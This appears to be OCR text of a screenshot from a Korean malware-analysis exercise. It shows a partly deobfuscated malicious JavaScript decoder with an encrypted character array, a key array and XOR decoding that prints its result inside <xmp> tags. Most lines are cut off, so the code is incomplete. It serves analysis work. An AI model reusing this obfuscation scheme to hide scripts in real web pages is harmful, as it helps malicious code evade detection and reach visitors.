 javascript_malicious_decoded.html - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
<title>최종 결론</title>
<BASE HREF="http://ahnlab-security.com/game/">
<script language=JavaScript>
function main(encrypted_array) {
try {
var origin_src="function
var key_for_resultString = origin_src + "asec" + "ahnlab-security.com";
encrypted_charCode=0;
for(var i = 0; i < key_for_resultString.length; i++) {
encrypted_charCode += key_for_resultString.charCodeAt(i)
}
encrypted_charCode = encrypted_charCode % 200000;
var DB_for_encrypted_array = new Array; DB_for_encrypted_array = encrypted_arr
var temp = "";
for(var i = 0; i < DB_for_encrypted_array.length; i++) {
temp += String.fromCharCode(((DB_for_encrypted_array[i])-encrypted_cha
// document.write(temp);
}
var temp_length=temp.length,i3,nothing,result_string,buf_size=(512*2),result_s
// nothing은 쓰이는 곳이 전혀 없어 nothing이라고 명명. 원래 이름은
for(i2= Math.ceil(temp_length/buf_size); i2>0; i2--) {
result_string='';
for(i3=Math.min(temp_length,buf_size);i3>0; i3--,temp_length--) {
index_for_result |= (key_for_encrArray[temp.charCodeAt(result_
// document.write((temp.fromCharCode(result_string_cnt)-48)+"
// document.write(index_for_result + " ");
if(bit_calculation) {
result_string+=String.fromCharCode(209^index_for_resul
index_for_result>>=8;
bit_calculation-=2
} else {
bit_calculation=6
};
}
document.write("<xmp>" + result_string + "</xmp>")
}
// alert("Good to go.");
} catch(error) {
// alert("Found some errors.");
}
}
</script>
<script language=JavaScript>
var key_for_encrArray=Array(63,12,6,53,0,48,43,54,42,47,0,0,0,0,0,0,59,13,25,30,50,60,1,18,61,
main("71496,71517,71488,71525,71484,71487,71467,71528,71541,71503,71531,71511,71530,71530,7154
2,71554,71448,71449,71557,71561,71453,71447,71494,71447,71510,71497,71462,71485,71553,71494,71
function identify() {